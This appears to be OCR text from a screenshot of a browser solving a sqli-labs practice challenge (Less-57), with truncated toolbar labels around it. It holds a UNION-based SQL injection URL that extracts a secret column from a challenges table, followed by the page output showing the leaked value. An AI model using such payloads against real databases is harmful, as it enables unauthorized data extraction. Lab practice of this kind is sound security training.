 oad ...
http://119.45.55.187/Less-57/?id=-1" union select 1,2,(select group_concat(secret_OH7M) from challenges.EAKNUWGOW2)--+
plit U...
ecute
Enable Post data Enable Referrer
sable· Cookies· CSS· Forms· Images· Information· Miscellaneous· Outline· Resize· Tools· View Source· Options·
Welcome Dhakkan
You have made : 13 of 14 attempts
Your Login name:2
Your Password:fBWIoKAWlImFDuonfwoyJNaV